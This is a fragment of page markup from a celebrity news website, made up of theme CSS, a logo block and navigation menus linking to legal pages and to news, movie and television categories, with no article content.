<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li{margin-right:-10px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{color:#ffffff}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#222222;bottom:0px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_33 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_33 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-footer-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9403"><a title="" target="" rel="" href="https://idolsandinfluencers.com/" style="">Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9398"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2315"><a title="" target="" rel="" href="https://idolsandinfluencers.com/fair-use-disclaimer/" style="">Fair Use Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3266"><a title="" target="" rel="" href="https://idolsandinfluencers.com/terms-and-conditions/" style="">Terms and Conditions</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3267"><a title="" target="" rel="" href="https://idolsandinfluencers.com/social-media-disclaimer/" style="">Social Media Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3268"><a title="" target="" rel="" href="https://idolsandinfluencers.com/privacy-policy-2/" style="">Privacy Policy</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3270"><a title="" target="" rel="" href="https://idolsandinfluencers.com/ftc-compliance/" style="">FTC Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3271"><a title="" target="" rel="" href="https://idolsandinfluencers.com/earnings-disclaimer/" style="">Earnings Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3272"><a title="" target="" rel="" href="https://idolsandinfluencers.com/dmca-compliance/" style="">DMCA Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3273"><a title="" target="" rel="" href="https://idolsandinfluencers.com/copyright-notice/" style="">Copyright Notice</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3274"><a title="" target="" rel="" href="https://idolsandinfluencers.com/anti-spam-policy/" style="">Anti-Spam Policy</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div><div id="tdi_36" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_41.tdc-row-content-vert-center,.tdi_41.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_41.tdc-row-content-vert-bottom,.tdi_41.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_41.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_41.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_41{margin-top:15px!important;margin-bottom:10px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_44 .tdb-logo-text-title{display:none}.tdi_44 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_46.tdc-row-content-vert-center,.tdi_46.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_46.tdc-row-content-vert-bottom,.tdi_46.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_46.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_46.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
